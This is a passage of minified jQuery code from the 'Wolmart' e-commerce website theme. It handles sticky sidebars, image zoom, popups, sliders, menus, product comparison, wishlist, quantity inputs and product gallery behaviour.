"))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter mfp-fadein-popup",callbacks:{beforeClose:function(){t("#hide-newsletter-popup")[0].checked&&Wolmart.setCookie("hideNewsletterPopup",!0,7)}}})}),7500),Wolmart.$body.on("click",".btn-iframe",(function(e){e.preventDefault(),Wolmart.popup({items:{src:'<video src="'+t(e.currentTarget).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),Wolmart.$body.on("click",".sign-in",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")}},"login")})).on("click",".register",(function(e){e.preventDefault(),Wolmart.popup({items:{src:t(e.currentTarget).attr("href")},callbacks:{ajaxContentAdded:function(){this.wrap.find('[href="#sign-up"]').click()}}},"login")}))},Wolmart.initNotificationAlert=function(){Wolmart.$body.hasClass("has-notification")&&setTimeout((function(){Wolmart.$body.addClass("show-notification")}),5e3)},Wolmart.countTo=function(e){t.fn.countTo&&Wolmart.$(e).each((function(){Wolmart.appear(this,(function(){var e=t(this);setTimeout((function(){e.countTo({onComplete:function(){e.addClass("complete")}})}),300)}))}))},Wolmart.minipopupOption={productClass:"",imageSrc:"",imageLink:"#",name:"",nameLink:"#",message:"",actionTemplate:"",isPurchased:!1,delay:4e3,space:20,template:'<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>'},Wolmart.Minipopup=(i=0,a=[],n=!1,o=[],s=!1,r=function(){if(!n)for(var t=0;t<o.length;++t)(o[t]-=200)<=0&&this.close(t--)},{init:function(){var i=document.createElement("div");i.className="minipopup-area",Wolmart.byClass("page-wrapper")[0].appendChild(i),e=t(i),this.close=this.close.bind(this),r=r.bind(this)},open:function(n,l){var c,d=this,p=t.extend(!0,{},Wolmart.minipopupOption,n);c=t(Wolmart.parseTemplate(p.template,p)),d.space=p.space;var u=c.appendTo(e).css("top",-i).find("img");u.length&&u.on("load",(function(){i+=c[0].offsetHeight+d.space,c.addClass("show"),c.offset().top-window.pageYOffset<0&&(d.close(),c.css("top",-i+c[0].offsetHeight+d.space)),c.on("mouseenter",(function(){d.pause()})).on("mouseleave",(function(){d.resume()})).on("touchstart",(function(t){d.pause(),t.stopPropagation()})).on("mousedown",(function(){t(this).addClass("focus")})).on("mouseup",(function(){d.close(t(this).index())})),Wolmart.$body.on("touchstart",(function(){d.resume()})),a.push(c),o.length||(s=setInterval(r,200)),o.push(p.delay),l&&l(c)}))},close:function(t){var e=void 0===t?0:t,n=a.splice(e,1)[0];o.splice(e,1)[0];var r=n[0].offsetHeight;i-=r+this.space,n.removeClass("show"),setTimeout((function(){n.remove()}),300),a.forEach((function(t,i){i>=e&&t.hasClass("show")&&t.stop(!0,!0).animate({top:parseInt(t.css("top"))+r+20},600,"easeOutQuint")})),a.length||clearTimeout(s)},pause:function(){n=!0},resume:function(){n=!1}}),Wolmart.headerToggleSearch=function(t){var e=Wolmart.$(t);Wolmart.$body.on("click",".hs-toggle .search-toggle",(function(t){t.preventDefault()})),"ontouchstart"in document?(e.find(".search-toggle").on("click",(function(t){e.toggleClass("show")})),Wolmart.$body.on("click",(function(t){e.removeClass("show")})),e.on("click",(function(t){t.preventDefault(),t.stopPropagation()}))):e.find(".form-control").on("focusin",(function(t){e.addClass("show")})).on("focusout",(function(t){e.removeClass("show")}))},Wolmart.scrollTo=function(e,i){var a=void 0===i?0:i;if("number"==typeof e)o=e;else{var n=Wolmart.$(e);if(!n.length||"none"==n.css("display"))return;var o=n.offset().top,s=t("#wp-toolbar");window.innerWidth>600&&s.length&&(o-=s.parent().outerHeight()),t(".sticky-content.fix-top.fixed").each((function(){o-=this.offsetHeight}))}t("html,body").stop().animate({scrollTop:o},a)}}(jQuery),function(t){var e=function(t){t.preventDefault(),Wolmart.$body.addClass("mmenu-active")},i=function(t){t.preventDefault(),Wolmart.$body.removeClass("mmenu-active")},a={init:function(){this.initMenu(),this.initCategoryMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initSubmenu()},initMenu:function(){t(".menu li").each((function(){!this.lastElementChild||"UL"!==this.lastElementChild.tagName&&!this.lastElementChild.classList.contains("megamenu")||t(this).parent().hasClass("megamenu")||(this.classList.add("has-submenu"),!this.lastElementChild.classList.contains("megamenu")&&this.lastElementChild.classList.add("submenu"))})),Wolmart.$window.on("resize",(function(){t(".main-nav megamenu").each((function(){var e=t(this),i=e.offset().left,a=i+e.outerWidth()-(window.innerWidth-20);a>0&&i>20&&e.css("margin-left",-a)}))}))},initCategoryMenu:function(){var e=t(".category-dropdown");if(e.length){var i=e.find(".dropdown-box");if(i.length){var a=t(".main").offset().top+i[0].offsetHeight;(window.pageYOffset<=a||window.innerWidth<992)&&e.removeClass("show"),window.addEventListener("scroll",(function(){window.pageYOffset<=a&&window.innerWidth>=992&&e.removeClass("show")}),{passive:!0}),t(".category-toggle").on("click",(function(t){t.preventDefault()})),e.on("mouseover",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.addClass("show")})),e.on("mouseleave",(function(t){(e.hasClass("menu-fixed")&&window.pageYOffset>a&&window.innerWidth>=992||!e.hasClass("menu-fixed")&&window.innerWidth>=992)&&e.removeClass("show")}))}if(e.hasClass("with-sidebar")){var n=Wolmart.byClass("sidebar");n.length&&(e.find(".dropdown-box").css("width",n[0].offsetWidth-20),Wolmart.$window.on("resize",(function(){e.find(".dropdown-box").css("width",n[0].offsetWidth-20)})))}}},initMobileMenu:function(){t(".mobile-menu li, .toggle-menu li").each((function(){if(this.lastElementChild&&("UL"===this.lastElementChild.tagName||this.lastElementChild.classList.contains("megamenu"))){var t=document.createElement("span");t.className="toggle-btn",this.firstElementChild.appendChild(t)}})),t(".mobile-menu-toggle").on("click",e),t(".mobile-menu-overlay").on("click",i),t(".mobile-menu-close").on("click",i),Wolmart.$window.on("resize",i)},initFilterMenu:function(){t(".search-ul li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var t=document.createElement("i");t.className="la la-angle-down",this.classList.add("with-ul"),this.firstElementChild.appendChild(t)}})),t(".with-ul > a i, .toggle-btn").on("click",(function(e){t(this);t(this).parent().next().slideToggle(300).parent().toggleClass("show"),e.preventDefault()}))},initCollapsibleWidget:function(){t(".widget-collapsible .widget-title").each((function(){var t=document.createElement("span");t.className="toggle-btn",this.appendChild(t)})),t(".widget-collapsible .widget-title").on("click",(function(e){var i=t(this),a=i.siblings(".widget-body");i.hasClass("collapsed")||a.css("display","block"),a.stop().slideToggle(300),i.toggleClass("collapsed"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),300)}))},initSubmenu:function(){t(".submenu-toggle-btn").on("click",(function(e){t(this).parent().parent().toggleClass("show"),e.preventDefault()})),Wolmart.$window.on("resize",(function(){window.innerWidth>=1200&&t(".submenu-toggle-btn").parent().parent().removeClass("show")}))}};Wolmart.menu=a}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this.wrapperEl,i=e.getAttribute("class");if(i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g)&&e.setAttribute("class",i.replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g,"").replace(/\s+/," ")),e.classList.contains("animation-slider"))for(var a=e.children,n=a.length,o=0;o<n;++o)a[o].setAttribute("data-index",o+1)},a=function(t){var e,i=this.firstElementChild.firstElementChild.children,a=i.length;for(e=0;e<a;++e)if(!i[e].classList.contains("active")){var n,o=Wolmart.byClass("appear-animate",i[e]);for(n=o.length-1;n>=0;--n)o[n].classList.remove("appear-animate")}},n=function(e){t(window).trigger("appear.check");var i=t(e.currentTarget),a=i.find(".swiper-slide.active video");i.find(".swiper-slide:not(.swiper-slide-active) video").each((function(){this.paused||i.trigger("autoplayStart"),this.pause(),this.currentTime=0})),a.length&&(!0===i.data("slider").options.autoplay&&i.trigger("autoplayStop"),a.each((function(){this.paused&&this.play()})))},o=function(){var e=this;t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var i=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(i.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;setTimeout((function(){if(i.css("animation-duration",n),i.css("animation-delay",o),i.addClass(s),i.hasClass("maskLeft")){i.css("width","fit-content");var t=i.width();i.css("width",0).css("transition","width "+(n||"0.75s")+" linear "+(o||"0s")),i.css("width",t)}n=n||"0.75s";var a=Wolmart.requestTimeout((function(){i.addClass("show-content")}),o?1e3*Number(o.slice(0,-1))+200:200);e.timers.push(a)}),300)}))},s=function(e){t(this.wrapperEl).find(".swiper-slide-active .slide-animate").each((function(){var e=t(this);e.addClass("show-content"),e.attr("style","")}))},r=function(e){var i=this,a=t(this.wrapperEl);i.translateFlag=1,i.prev=i.next,a.find(".swiper-slide .slide-animate").each((function(){var e=t(this),i=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options")));e.removeClass(i.name)}))},l=function(e){var i=this,a=t(this.wrapperEl);if(1==i.translateFlag){if(i.next=this.slider.activeIndex,a.find(".show-content").removeClass("show-content"),i.prev!=i.next){if(a.find(".show-content").removeClass("show-content"),a.hasClass("animation-slider")){for(var n=0;n<i.timers.length;n++)Wolmart.deleteTimeout(i.timers[n]);i.timers=[]}a.find(".swiper-slide-active .slide-animate").each((function(){var e=t(this),a=t.extend(!0,{},Wolmart.animationOptions,Wolmart.parseOptions(e.data("animation-options"))),n=a.duration,o=a.delay,s=a.name;e.css("animation-duration",n),e.css("animation-delay",o),e.css("transition-property","visibility, opacity"),e.css("transition-delay",o),e.css("transition-duration",n),e.addClass(s),n=n||"0.75s";var r=Wolmart.requestTimeout((function(){e.css("transition-property",""),e.css("transition-delay",""),e.css("transition-duration",""),e.addClass("show-content"),i.timers.splice(i.timers.indexOf(r),1)}),o?1e3*Number(o.slice(0,-1))+500*Number(n.slice(0,-1)):500*Number(n.slice(0,-1)));i.timers.push(r)}))}else a.find(".swiper-slide").eq(this.slider.activeIndex).find(".slide-animate").addClass("show-content");i.translateFlag=0}};e.defaults={slidesPerView:1,speed:300},e.presets={"product-thumbs-wrap":{slidesPerView:4,spaceBetween:10,freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,freeModeSticky:!0}},e.prototype.init=function(c,d){this.timers=[],this.translateFlag=0,this.prev=0,this.next=0,this.container=c[0],this.wrapperEl=c.children()[0];var p=c.children(".swiper-button-next"),u=c.children(".swiper-button-prev"),m=c.children(".swiper-pagination"),h=c.children(".custom-dots");if(!c.data("slider")){Wolmart.lazyLoad(c,!0);var f=c.attr("class").split(" "),g=t.extend(!0,{},e.defaults);f.forEach((function(i){var a=e.presets[i];a&&t.extend(!0,g,a)})),p.length&&t.extend(!0,g,{navigation:{nextEl:p[0]}}),u.length&&t.extend(!0,g,{navigation:{prevEl:u[0]}}),m.length&&t.extend(!0,g,{pagination:{el:m[0],clickable:!0}}),c.find("video").each((function(){this.loop=!1})),t.extend(!0,g,Wolmart.parseOptions(c.attr("data-swiper-options")),d),i.call(this),this.slider=new Swiper(this.container,g),c.data("slider",this.slider),c.trigger("initialized.slider",this.slider),this.slider.on("afterInit",a).on("transitionEnd",n),c.hasClass("animation-slider")&&o.call(this),c.hasClass("animation-slider")&&this.slider.on("resize",s).on("transitionStart",r.bind(this)).on("transitionEnd",l.bind(this)),h.length&&(this.slider.on("transitionEnd",(function(){var t=this.activeIndex;h.children("a:nth-child("+ ++t+")").addClass("active").siblings().removeClass("active")})),h.children("a").on("click",(function(e){e.preventDefault();var i=t(this);if(!i.hasClass("active")){var a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay .sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cart, .product-popup .btn-cart, .home .product-single .btn-cart",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cart"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return 